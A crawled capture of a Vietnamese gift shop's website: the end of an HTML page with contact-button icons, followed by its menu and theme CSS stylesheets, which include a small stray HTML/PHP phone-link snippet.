c-29.928-24.789-30.026-74.803-0.211-99.776c16.194-13.562,39.592-15.462,56.709-4.143c3.951,2.619,6.201,4.815,10.396-0.053   c5.39-6.267,13.055-6.761,20.271-3.357c7.454,3.509,9.935,10.165,9.776,18.265C350.67,304.222,350.86,317.217,350.854,330.211z    M395.617,369.579c-0.118,12.837-6.398,19.783-17.196,19.908c-10.779,0.132-17.593-6.966-17.646-19.512   c-0.179-43.352-0.185-86.696,0.007-130.041c0.059-12.256,7.302-19.921,17.896-19.222c11.425,0.752,16.992,7.448,16.992,18.833   c0,22.104,0,44.216,0,66.327C395.677,327.105,395.828,348.345,395.617,369.579z M463.981,391.868   c-34.399-0.336-59.037-26.444-58.786-62.289c0.251-35.66,25.304-60.713,60.383-60.396c34.631,0.304,59.374,26.306,58.998,61.986   C524.207,366.492,498.534,392.205,463.981,391.868z"></path>	            </svg>
		<div class="animated infinite zoomIn alo-circle"></div>
		<div class="animated infinite pulse alo-circle-fill"></div>
	</a>
</li>
 <li class="support-online type-02 anPC" id="phone">
	<a href="tel:0783893888" target="_blank">
		<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="phone-alt" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-phone-alt fa-w-16"><path fill="currentColor" d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z" class=""></path></svg>
		<div class="animated infinite zoomIn alo-circle"></div>
		<div class="animated infinite pulse alo-circle-fill"></div>
	</a>
</li>

  </ul>
	<!--Start of Tawk.to Script-->

	<!--End of Tawk.to Script-->

</body>

</html>



--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://quasinhnhat888.com/public/templates/content/plugins/jquery.mmenu/css/styles.css
body_size: 520
content:
.navbar-container {
  /* background: #ff7d00; */
  /* padding-top: 3px; */
  position: relative;
  z-index: 9;
}
.navbar-container .navbar-content {
  position: relative;
  z-index: 20;
  background: #fb838d;
}
.navbar-d,
.navbar-d ul,
.navbar-d ul li,
.navbar-d ul li a,
.navbar-d #menu-button {
  margin: 0;
  padding: 0;
  border: 0;
  list-style: none;
  line-height: 1;
  display: block;
  position: relative;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.navbar-d:after,
.navbar-d > ul:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.navbar-d {
  position: relative;
  z-index: 9;
  width: 100%;
  max-width: 100%;
  margin: 0 auto;
}
.navbar-d > ul > li {
  float: left;
  margin: 0 10px;
}
.navbar-d > ul > li:first-child {
  margin-left: 0;
}
.navbar-d > ul > li:hover, 
.navbar-d > ul > li.active, 
.navbar-d > ul > li.active:hover {

}
.navbar-d.align-center > ul {
  font-size: 0;
  text-align: center;
}
.navbar-d.align-center > ul > li {
  display: inline-block;
  float: none;
}
.navbar-d.align-center ul ul {
  text-align: left;
}
.navbar-d.align-right > ul > li {
  float: right;
}
.navbar-d > ul > li > a {
  padding: 14px 20px;
  text-decoration: none;
  display: block;
  color: #fff;
  text-transform: uppercase;
  font-size: 14px;
  /* font-weight: bold; */
 /*  margin-top: -3px; */
  overflow: hidden;
}
.navbar-d > ul > li.active > a, 
.navbar-d > ul > li:hover > a {
  /* background: url("/uploads/others/menu-hover.png") 0px 0px no-repeat; */
  background: #ee7c86;
}
.navbar-d > ul > li.has-sub > a {
  padding-right: 30px;
}
.navbar-d > ul > li.has-sub > a:after {
  position: absolute;
  top: 50%;
  margin-top: -1px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #fff;
  content: '';
}
.navbar-d > ul > li.active > a:before, 
.navbar-d > ul > li.active > a:after, 
.navbar-d > ul > li.has-sub:hover > a:after {
  background: #fff;
}
.navbar-d ul ul {
  position: absolute;
  left: -9999px;
  -webkit-box-shadow: 0 1px 2px #bbb;
  box-shadow: 0 1px 2px #bbb;
}
.navbar-d.align-right ul ul {
  text-align: right;
}
.navbar-d ul ul li {
  height: 0;
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.navbar-d li:hover > ul {
  left: auto;
}
.navbar-d.align-right li:hover > ul {
  left: auto;
  right: 0;
}
.navbar-d li:hover > ul > li {
  height: 100%;
  background: #fff;
}
.navbar-d ul ul ul {
  margin-left: 100%;
  top: 0;
}
.navbar-d.align-right ul ul ul {
  margin-left: 0;
  margin-right: 100%;
}
.navbar-d ul ul li a {
  padding: 7px 0px;
  margin: 0px 12px;
  width: 200px;
  font-size: 14px;
  text-decoration: none;
  text-transform: none;
  color: #282828;
  font-weight: 400;
  line-height: 1.4;
  border-bottom: 1px solid rgba(150, 150, 150, 0.15);
}
.navbar-d ul ul li:last-child > a,
.navbar-d ul ul li.last-item > a {
  border-bottom: 0;
}
.navbar-d ul ul li:hover > a, 
.navbar-d ul ul li a:hover {
  color: #fb838d;
}
.navbar-d ul ul li.has-sub > a:after {
  position: absolute;
  top: 16px;
  right: 11px;
  width: 8px;
  height: 2px;
  display: block;
  background: #dddddd;
  content: '';
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://quasinhnhat888.com/styleweb.css
body_size: 8582
content:
2.5.9 News CSS
2.5.10 Exchange Rate CSS
2.5.11 Maps CSS
2.5.12 Download CSS
2.5.13 Link CSS
2.5.14 Newsletter CSS

 Translate CSS
2.5.16 Register CSS
2.5.17 Support Online CSS
2.5.18 Nav By Category CSS
2.5.19 Facebook Plugin CSS
2.5.20 Focus News CSS
2.5.21 Date Now CSS    
3.0 Footer CSS
4.0 Shop CSS
5.0 Shop Detail CSS
6.0 Blog CSS
7.0 Blog Detail CSS
8.0 Contact CSS
9.0 Cart CSS
10.0 Checkout CSS
11.0 404 CSS

-----------------------------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Roboto:400,500,700");
@charset "utf-8";

/*----------------------------------------*/
/*  1.0  Theme default CSS
/*----------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,
blockquote, pre, a, abbr, acronym, address, big, cite,
code, del, dfn, em, font, ins, kbd, q, s, samp, small,
strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul,
fieldset, form, label, legend, table, caption, tbody,
tfoot, thead, tr, th, td, img, embed {
  margin: 0;
  padding: 0;
  outline: 0;
}
a {
  color: #282828;
  transition: all 0.3s ease 0s;
  text-decoration: none;
}
a:active, a:hover {
  outline: 0 none;
}
a:hover {
  text-decoration: none;
}
a:focus {
  outline: 0px solid;
  text-decoration: none;
}
img {
  max-width: 100%;
  height: auto;
}
p {
  padding: 0;
  margin: 0px 0px 10px;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
caption, th, td {
  font-weight: normal;

  color: #888888;
  text-decoration: line-through;
  font-size: 13px;
  margin-right: 10px;
}
.meta-post {
  margin-top: -5px;
  margin-bottom: 10px;
  font-size: 12px;
  line-height: 1;
}
.block-title, .page-title, .relatived-product-title, .relatived-post-title {margin-bottom: 20px;}
.block-title h3, .block-title .h3, .page-title.product-category h2, .page-title.post-category h2, .relatived-product-title .h3, .relatived-post-title .h3 {
  background: #fb838d;
  font-size: 18px;
  color: #fff;
  text-transform: none;
  padding: 13px 25px;
  cursor: pointer;
}
.block-title h3 a, .block-title .h3 a {color: #fff;}
.block-title1 .h3{
  padding:20px 0;
  color:#fb838d;
  text-transform:uppercase;
  text-align:center;
}
/*----------------------------------------*/
/* 2.0 Home CSS
/*----------------------------------------*/
/* 2.1.0 Header CSS
/* ====================================== */
#header{
  margin-top:15px;
}
#top {
  background-color: #EEEEEE;
  border-bottom: 1px solid #e2e2e2;
  padding: 4px 0px 3px 0;
  min-height: 40px;
}
#top .container {padding: 0 20px;}
#top .language-select:hover {
  text-shadow: none;
  color: #ffffff;
  background-color: #ff9900;
  background-image: linear-gradient(to bottom, #ff9900, #ff7d00);
  background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
  color: #888;
  text-shadow: 0 1px 0 #FFF;
  text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {color: #444;}
#top-links .dropdown-menu a {text-shadow: none;}
#top-links .dropdown-menu a:hover {
  color: #FFF;
  background-image: linear-gradient(to bottom, #ff9900, #ff7d00);
}
#top-links {padding-top: 6px;}
#top-links a + a {margin-left: 15px;}
.slider-wrap{
  margin-top:-20px;
}
#backtotop {
  position: fixed;
  bottom: 190px;
  width: 45px;
  height: 45px;
  background: #000 url(uploads/icon/a.png) no-repeat center center;
  right: 40px;
  background-size: 31px;;
  box-shadow: 0px 0px 7px #fff;
  border-radius: 50%;
  cursor: pointer;
}
/* 2.2.0 Nav CSS
/* ====================================== */
.navbar-container .navbar {
  min-height: 1px;
  margin: 0;

}
.navbar-container .navbar-m { overflow: hidden;}
.navbar-container .navbar-m .header a {
  background: #fb838d;
  display: block;
  padding: 14px 15px 13px 45px;
  color: #FFF;
  cursor: pointer;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 700;
  position: relative;
}
.navbar-container .navbar-m .header a:before {
  position: absolute;
  top: 16px;
  left: 15px;
  display: block;
  height: 2px;
  width: 20px;
  background: #fff;
  content: "";
}
.navbar-container .navbar-m .header a:after {
  position: absolute;
  top: 22px;
  left: 15px;
  display: block;
  height: 8px;
  width: 20px;
  border-top: 2px solid #fff;
  border-bottom: 2px solid #fff;
  content: "";
}
.navbar-container .navbar-m ul {display: none;}
.navbar-d > ul {
  display: inline-block;
  vertical-align: middle;
}
.navbar-d {
  text-align: center;
}
.navbar-d ul li a{
  text-align:left;
}
.owl-theme .owl-dots .owl-dot.active span{
  background: #fb838d;
}
.owl-carousel .owl-nav .owl-prev {
  position: absolute;
  top: 40%;
  left: -20px;
  background: #ee2841;
}
.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 40%;
  right: -20px;

  transition: all .25s;
  opacity: .9;
  width: 100%;
}
.block-post.block-first-post .block-post-content {
  padding-bottom: 20px;
}
.block-post.block-first-post h4 {
  margin: 0 auto 10px auto;
  padding: 0;
  font-size: 21px;
  font-weight: 400;
  line-height: 25px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: none;
}
.block-post.block-other-post {
  padding-bottom: 19px;
  margin-bottom: 18px;
  border-bottom: 1px solid #DDD;
}
.block-post.block-other-post .block-post-img {
  margin: 0;
  position: absolute;
  width: 110px;
  line-height: 0;
  overflow: hidden;
}
.block-post.block-other-post .block-post-content {
  margin-left: 125px;
  min-height: 74px;
}
.block-post.block-other-post h4 {
  margin: 0 auto 10px auto;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  font-style: normal;
  letter-spacing: normal;
  text-transform: none;
}
.block-post.block-other-post .post-description {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
  font-size: 12px;
}

/* 2.4.4 News CSS
/* -------------------------------------- */

.news-wrap .block-post.block-other-post {
  padding-bottom: 0;
  margin-bottom: 20px;
  border-bottom: 0px;
}
.news-wrap .block-post.block-other-post:nth-child(2n) {padding-left: 0;}

/* 2.5.0 Left - Right Sidebar CSS
/* ====================================== */

#left-sidebar, #right-sidebar {z-index: 2;}
.single-widget {
  background: #fff;
  margin-bottom: 30px;
}
.single-widget .section-title {
  background: #acc955;
  font-size: 18px;
  text-transform: none;
  color: #fff;
  width: 100%;
  padding: 12px 20px;
  cursor: pointer;
  position: relative;
}
.single-widget .section-title a {color: #fff;}
.single-widget .content-widget {padding: 10px 10px; border:1px solid #ccc;}

/* 2.5.1 Nav CSS
/* 2.5.18 Nav By Category CSS
/* -------------------------------------- */

.single-widget .content-widget ul {} 
.single-widget .content-widget > ul {} 
.single-widget .content-widget ul li {
  position: relative;
  border-bottom: 1px solid #d6d6d6;
  padding: 3px 0;
  font-size: 12px;
  text-transform: uppercase;
  line-height: 29px;
  color: #313131;
}
.nav-widget .content-widget ul li:hover{
  cursor: pointer;
  background: rgba(0,0,0,.03);
  color: rgba(0,0,0,.95);
}
.single-widget .content-widget > ul > li {} 
.single-widget .content-widget ul li:last-child {border-bottom: 0px;}
.single-widget .content-widget ul li a {    font-size: 13px; padding-left:10px; } 
.single-widget .content-widget > ul > li > a {} 
.single-widget .content-widget ul ul {
  display: none;
  position: absolute;
  top: 0;
  left: 100%;
  width: 100%;
  background: #FFF;
  z-index:999;
}
.single-widget .content-widget ul > li:hover > ul {display: block;}


/* 2.5.2 Advertisement CSS
/*----------------------------------------*/
.qcc1 img { max-width:125px; float:right;}
.qcc2 img { max-width:125px; float:left;}
#floating_banner_left, #floating_banner_right {
  text-align:left; 
  position:absolute; 
  overflow:hidden; 
  top: 0px; 
  left: 0px; 
  width: auto; 
  border: 0px solid #000;
}
#floating_banner_right {text-align: right;}

/* 2.5.3 Video CSS
/*----------------------------------------*/

/* 2.5.4 Statistic CSS
/*----------------------------------------*/

/* 2.5.5 Search Bar CSS
/* 2.5.14 ewsletter CSS
/*----------------------------------------*/

.search-widget form, .newsletter-widget form {position: relative;}
.search-widget input[name="k"], .newsletter-widget input[name="v"] {
  border: 1px solid #e5e5e5;
  padding: 8px 10px;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  width: 100%;
  border-radius: 5px !important;
}
.search-widget button[name="s"], .newsletter-widget button {
  position: absolute;
  top: 3px;
  right: 0;
  padding: 2px 10px;
  background: transparent;
  border: none;
  color: #064475;
  font-size: 20px;
  cursor: pointer;
}

/* 2.5.6 Viewest Products CSS
/* 2.5.7 Selling Products CSS
/* 2.5.9 News CSS
/*----------------------------------------*/

.single-widget .content-widget .product-item,
.single-widget .content-widget .post-item {
  text-transform: none;
}
.product-item .ma-item, .post-item .ma-item {
  padding: 10px 0;
}
.ma-item .products-images .product-image img {
  width:100%;
}
.ma-item .post-images .post-image img {
  width:100%;
}
.ma-item .products-des, .ma-item .post-des {

}
.ma-item .products-des .product-name, .ma-item .post-des .post-name {
  margin: 0;
  font-weight: 500;
  line-height: 18px;
  display: inline-block;
}
.ma-item .products-des .product-name a, .ma-item .post-des .post-name a {
  padding-top: 5px;
  font-size: 14px;
  padding-left:15px !important;
}
.post-name1 a {
  position:relative;
}
.post-name1 a:before{
  position:absolute;
  content:"f101";
  top:3px;;
  left:0;
  font-family:fontawesome;
}
.ma-item .products-des .price-box {
  color: #F00;
  font-size: 14px;
  line-height: 1.4;
}
.ma-item .products-des .price-box p {
  margin: 0;
  display: block;
  font-size: 13px;
}
.ma-item .products-des .price-box p.old-price {
  color: #888888;
  text-decoration: line-through;
  font-size: 12px;
}
.ma-item .post-des p {
  font-size: 12px;
  line-height: 1.4;
}

/* 2.5.8 Slide Image CSS
/*----------------------------------------*/

.single-widget .content-widget.slide-widget ul li {border-bottom: 0px;}

/* 2.5.10 Exchange Rate CSS
/*----------------------------------------*/

.exchange-rate-widget table { width: 100%;}
.exchange-rate-widget table th, .exchange-rate-widget table td {text-align: center;}

/* 2.5.11 Map CSS
/*----------------------------------------*/

/* 2.5.12 Download CSS
/*----------------------------------------*/

.download-widget a {
  display: block;
  padding-bottom: 5px;
  margin-bottom: 5px;
  border-bottom: 1px solid #dedede;
}
.download-widget a:last-child {
  padding-bottom: 0px;
  margin-bottom: 0px;
  border-bottom: 0px;
}
.download-widget a i {margin-right: 7px;}

/* 2.5.13 Link CSS
/*----------------------------------------*/

/* 2.5.15 Google Translate CSS
/*----------------------------------------*/

/* 2.5.16 Register CSS
/*----------------------------------------*/

/* 2.5.17 Support Online CSS
/*----------------------------------------*/

.agent-small {margin: 0px 0px 15px;}
.agent-small-title {margin-bottom: 5px;}
.agent-small-inner {
  display: table;
  width: 100%;
}
.agent-small-image {
  display: table-cell;
  width: 76px;
}
.agent-small-image-inner {
  background-color: rgba(0, 0, 0, 0.15);
  border-radius: 50%;
  height: 50px;
  float: left;
  margin: 0px 16px 0px 0px;
  position: relative;
  width: 50px;
  transition: color 0.15s linear 0s;
}
.agent-small-image img {
  border-radius: 50%;
  position: relative;
  width: 50px;
  height: 50px;
  z-index: 2;
}
.agent-small-content {
  border-bottom: 1px solid rgba(0, 0, 0, 0.12);
  display: table-cell;
  padding-bottom: 12px;
  vertical-align: top;
}
.agent-small:last-child .agent-small-content {
  border-bottom: 0px;
}
.agent-small-yahoo, .agent-small-skype, .agent-small-tel {
  font-size: 12px;
  line-height: 22px;
  padding-left: 25px;
  background-repeat: no-repeat;
  background-position: left center;
  background-size: 16px;
}
.agent-small-yahoo {background-image: url("uploads/icon/yahoo2.png");}
.agent-small-skype {background-image: url("uploads/icon/skype.png");}
.agent-small-tel {background-image: url("uploads/icon/Phone.png");}

<div class="showdt">
<a class="suntory-alo-phone  suntory-alo-green pc-only" id="suntory-alo-phoneIcon"  href="tel:<?=$row_shop["hotline"]?>" style="left: 0px; bottom: 3%;">
<div class="suntory-alo-ph-circle"></div>
<div class="suntory-alo-ph-circle-fill"></div>
<div class="suntory-alo-ph-img-circle">
<i class="fa fa-phone"></i></div>
<div class="phone-pc"><?=$row_shop["hotline"]?></div>
</a>
<script type="text/javascript">
$("#suntory-alo-phoneIcon").on("click", function () {
  $(".phone-pc").toggleClass("show-phone");
});
</script>
<!-- Telephone action -->
<a href="tel:<?=$row_shop["hotline"]?>" class="suntory-alo-phone suntory-alo-phone-<?=$key?> suntory-alo-green mobile-only">
<div class="suntory-alo-ph-circle"></div>
<div class="suntory-alo-ph-circle-fill"></div>
<div class="suntory-alo-ph-img-circle">
<i class="fa fa-phone"></i></div>
</a>
</div>

/*=================== Start phone ring ===============*/
.showdt{
  display:none !important;
}
.mobile-only {display: none;}
.suntory-alo-phone {
  background-color: transparent;
  cursor: pointer;
  height: 120px;
  position: fixed;
  transition: visibility 0.5s ease 0s;
  width: 120px;
  z-index: 200000 !important;
}
.suntory-alo-phone {left: 0; bottom: 0;}
.suntory-alo-ph-circle {
  animation: 1.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim;
  background-color: transparent;
  border: 2px solid rgba(30, 30, 30, 0.4);
  border-radius: 100%;
  height: 100px;
  left: 0px;
  opacity: 0.1;
  position: absolute;
  top: 0px;
  transform-origin: 50% 50% 0;
  transition: all 0.5s ease 0s;
  width: 100px;
}
.suntory-alo-ph-circle-fill {
  animation: 2.3s ease-in-out 0s normal none infinite running suntory-alo-circle-fill-anim;
  border: 2px solid transparent;
  border-radius: 100%;
  height: 70px;
  left: 15px;
  position: absolute;
  top: 15px;
  transform-origin: 50% 50% 0;
  transition: all 0.5s ease 0s;
  width: 70px;
}
.suntory-alo-ph-img-circle {
  animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
  border: 2px solid transparent;
  border-radius: 100%;
  height: 50px;
  left: 25px;
  opacity: 1;
  position: absolute;
  top: 25px;
  transform-origin: 50% 50% 0;
  width: 50px;
  z-index: 1;
}
.suntory-alo-phone.suntory-alo-hover, .suntory-alo-phone:hover { opacity: 1;}
.suntory-alo-phone.suntory-alo-active .suntory-alo-ph-circle {
  animation: 1.1s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-static .suntory-alo-ph-circle {
  animation: 2.2s ease-in-out 0s normal none infinite running suntory-alo-circle-anim !important;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone:hover .suntory-alo-ph-circle {
  border-color: #00aff2;
  opacity: 0.5;
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle {
  border-color: #608727;
  opacity: 1;
}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle {
  border-color: #bfebfc;
  opacity: 1;
}
.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone:hover .suntory-alo-ph-circle-fill { 
  background-color: rgba(0, 175, 242, 0.9);
}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-circle-fill, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-circle-fill { background-color: #608727;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-circle-fill { background-color: rgba(0, 175, 242, 0.9);}

.suntory-alo-phone.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone:hover .suntory-alo-ph-img-circle { background-color: #00aff2;}
.suntory-alo-phone.suntory-alo-green.suntory-alo-hover .suntory-alo-ph-img-circle, .suntory-alo-phone.suntory-alo-green:hover .suntory-alo-ph-img-circle { background-color: #608727;}
.suntory-alo-phone.suntory-alo-green .suntory-alo-ph-img-circle { background-color: #38ab34;}
@keyframes suntory-alo-circle-anim {
  0% {
    opacity: 0.1;
    transform: rotate(0deg) scale(0.5) skew(1deg);
  }
  30% {
    opacity: 0.5;
    transform: rotate(0deg) scale(0.7) skew(1deg);
  }
  100% {
    opacity: 0.6;
    transform: rotate(0deg) scale(1) skew(1deg);
  }
}
@keyframes suntory-alo-circle-img-anim {
  0% {
    transform: rotate(0deg) scale(1) skew(1deg);
  }
  10% {
    transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    transform: rotate(0deg) scale(1) skew(1deg);
  }
  100% {
    transform: rotate(0deg) scale(1) skew(1deg);
  }
}
@keyframes suntory-alo-circle-fill-anim {
  0% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
  }
  50% {
    opacity: 0.2;
    transform: rotate(0deg) scale(1) skew(1deg);
  }
  100% {
    opacity: 0.2;
    transform: rotate(0deg) scale(0.7) skew(1deg);
  }
}
.suntory-alo-ph-img-circle i {
  animation: 1s ease-in-out 0s normal none infinite running suntory-alo-circle-img-anim;
  font-size: 30px;
  line-height: 50px;
  padding-left: 10px;
  color: #fff;
}
.phone-pc {
  background: #00aff2;
  color: #fff;
  padding: 5px;
  font-size: 16px;
  top: 35px;
  left: 68px;
  position: relative;
  min-width: 110px;
  text-align: center;
  border-radius: 0 10px 10px 0;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
}
.suntory-alo-phone:hover .phone-pc { background: #608727;}
.show-phone {
  visibility: visible;
  opacity: 1;
  min-width: 110px;
}
/*=================== End phone ring ===============*/
/* 2.5.19 Facebook Plugin CSS
/*----------------------------------------*/

/* 2.5.20 Focus News CSS
/*----------------------------------------*/

/* 2.5.21 Date Now CSS
/*----------------------------------------*/
.clock {
  cursor: pointer;
  padding: 5px;
  width: 40%;
  -webkit-border-bottom-right-radius: 4px;
  -webkit-border-bottom-left-radius: 4px;
  -webkit-border-top-right-radius: 4px;
  -webkit-border-top-left-radius: 4px;
  -moz-border-radius-bottomright: 4px;
  -moz-border-radius-bottomleft: 4px;
  -moz-border-radius-topright: 4px;
  -moz-border-radius-topleft: 4px;
  text-align: center;
  font-weight: bold;
  font-family: "Roboto", "arial";
}
#clock {
  float: left;
  background-color: #000000;
  color: #00FF33;
  font-size: 20px;
  margin-bottom: 5px;
}
.datetime {
  text-align: center;
  margin: 8px 0;
}

/* 2.5.22 Statistic CSS
/*----------------------------------------*/
.wrap_total {width: 100%;}
.wrap_total .total{
  text-align: center;
  padding: 10px 0;
}
.wrap_total .label{
  display: block;
  position: relative;
  height: 24px;
  color: #000;
  font-size: 12px;
  font-weight: normal;
  text-align: left;
  padding: 0 0 0 10px;
  text-indent: 25px;
  line-height: 1.4;
}
.wrap_total .label:before {
  content: " ";
  width: 16px;
  height: 24px;
  position: absolute;
  left: 10px;
  top: 0px;
  background: url(uploads/icon/default-icon-total.png) no-repeat;
}
.wrap_total .online:before {background-position: -192px 0;}
.wrap_total .today:before {background-position: -160px 0;}
.wrap_total .week:before {background-position: -128px 0;}
.wrap_total .month:before {background-position: -96px 0;}
.wrap_total .total:before {background-position: -0 0;}
.wrap_total .value {
  text-align: right;
  padding-right: 10px;
  font-size: 12px;
  vertical-align: top;
}
.vdigit-0, .vdigit-1, .vdigit-2, .vdigit-3, .vdigit-4, .vdigit-5, .vdigit-6, .vdigit-7, .vdigit-8, .vdigit-9 {
  width: 15px;
  height: 20px;
  background: url(uploads/icon/default-digit.png) no-repeat top left;
  text-indent: -999em;
  display: inline-block;
}
.vdigit-0{background-position:0 0;}
.vdigit-1{background-position:-30px 0;}
.vdigit-2{background-position:-60px 0;}
.vdigit-3{background-position:-90px 0;}
.vdigit-4{background-position:-120px 0;}
.vdigit-5{background-position:-150px 0;}
.vdigit-6{background-position:-180px 0;}
.vdigit-7{background-position:-210px 0;}
.vdigit-8{background-position:-240px 0;}
.vdigit-9{background-position:-270px 0;}
.sty_table_rv th {
  height: 28px;
  padding: 5px;
  background: url("uploads/icon/content_box_title.png") repeat-x scroll 0% 0% #EDEDED;
  border: 1px solid #C8C8C8;
  color: #242424;
}

/*----------------------------------------*/
/* 3.0 Footer CSS
/*----------------------------------------*/

#site-footer {
  /*background: #fb838d;*/
  color: #d9dada;
  font-size: 13px;
  font-weight: 300;
  line-height: 23px;

}
#site-footer .footer-top { background: #fb838d; padding: 20px 0 10px 0;}
#site-footer .footer-top .footer-block {margin-bottom: 0px;}
#site-footer .footer-widget-title {
  font-size: 1.384em;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
#site-footer .footer-top .footer-widget-title {
  border-bottom: 2px solid #fff;
  height: 35px;
  margin-bottom: 15px;
  margin-top: 3px;
  padding: 0 0 .67em;
}
#site-footer .footer-top .footer-widget-title>span {
  border-bottom: 2px solid #f90;
  display: inline-block;
  height: 35px;
  padding: 0;
}
#site-footer .footer-bottom {
  min-height: 50px;
  margin-top:10px;
  color: #000;
  font-size: 11px;
  line-height: 50px;
  border-top:1px solid #ccc;
}
#site-footer .footer-bottom a {color: #989797;}
.menu_footer ul li{
  padding:4px 10px ;
}
.menu_footer ul li:hover{
  background:#ee7c86;
}
.menu_footer ul li a{
  color:#fff;
  font-size:16px;
  display:block;
}

/*----------------------------------------*/
/*  4.0 Shop CSS
/*----------------------------------------*/

.page-title.product-category h2 {}

/*----------------------------------------*/
/*  5.0 Shop Detail CSS
/*----------------------------------------*/

.product-view, .product-view .primary_block {margin-bottom: 30px; background:#fff;}
.product-left-column {min-height: 250px;}
.product-center-column {} 
.product-right-column {} 
.product-left-column #image-block {
  position: relative;
  padding: 0px;
}
.product-left-column #image-block .zoomWrapper, .product-left-column #image-block img {margin: auto;} 
#views_block {
  text-align: center;
  position: relative;
  margin-top: 20px;
}
#thumbs_list {
  position: relative;
  padding: 0px 29px;
}
#thumbs_list #thumblist {
  list-style-type: none;
  padding: 0px 1px;
  margin: 0px;
  overflow: hidden;
  position: static;
}
#thumbs_list .thumb_item {
  border: 1px solid transparent;
  margin-bottom: 2px;
}
#thumbs_list .thumb_item:hover {border-color: #ec243b;}
#thumbs_list .thumb_item img {
  max-width: 100%;
  margin: auto;
}
#thumbs_list .owl-prev, #thumbs_list .owl-next {
  position: absolute;
  top: 50%;
  left: 0px;
  bottom: 0px;
  opacity: 1;
  font-size: 0px;
  color: #FFF;
  text-align: center;
  text-shadow: 0px 1px 2px rgba(0, 0, 0, 0.6);
  top: 50%;
  width: 25px;
  height: 25px;
  margin-top: -12px;
  background: #FFF;
  border-radius: 50%;
}
#thumbs_list .owl-next {
  right: 0;
  left: auto;
}
#thumbs_list .owl-prev:before, #thumbs_list .owl-next:before {
  font-family: "FontAwesome";
  font-size: 20px;
  position: absolute;
  left: 0px;
  right: 0px;
  top: 0px;
  display: block;
  text-align: center;
  border: 1px solid #b6b6b6;
  border-radius: 100%;
  font-size: 14px;
  line-height: 25px;
  height: 25px;
  color: #000;
  text-shadow: none;
}
#thumbs_list .owl-prev:before {content: "f104";}
#thumbs_list .owl-next:before {content: "f105";}
.socialsharing_product {margin-top: 20px;}
.socialsharing_product ul li {
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 5px;
}
.socialsharing_product ul li .btn {
  padding: 7px 15px;
  border: 1px solid #ebebeb;
  border-radius: 3px;
  font-size: 12px;
  color: #777;
  background: #fff;
}
.socialsharing_product ul li .btn-facebook:hover {
  background-color: #435F9F;
  color: #fff;
}
.socialsharing_product ul li .btn-facebook i {color: #435F9F;}
.socialsharing_product ul li .btn-facebook:hover i {color: #fff;}
.socialsharing_product ul li .btn-twitter:hover {
  background-color: #00AAF0;
  color: #fff;
}
.socialsharing_product ul li .btn-twitter i {color: #00AAF0;}
.socialsharing_product ul li .btn-twitter:hover i {color: #fff;}
.socialsharing_product ul li .btn-google-plus:hover {
  background-color: #E04B34;
  color: #fff;
}
.socialsharing_product ul li .btn-google-plus i {color: #E04B34;}
.socialsharing_product ul li .btn-google-plus:hover i {color: #fff;}
.socialsharing_product ul li .btn-pinterest:hover {
  background-color: #CE1F21;
  color: #fff;
}
.socialsharing_product ul li .btn-pinterest i {color: #CE1F21;}
.socialsharing_product ul li .btn-pinterest:hover i {color: #fff;}
.product-center-column h1 {
  margin: 10px 0px;
  font-size: 20px;
  font-weight: 400;
  line-height: 30px;
  color: #000;
  text-transform: uppercase;
}
.product-center-column .category {
  font-size: 11px;
  font-weight: bold;
  margin: 0px;
  text-transform: none;
  line-height: 28px;
}
.product-center-column .category a {
  display: inline-block;
  color: #3991DB;
}
.product-center-column .product-description {
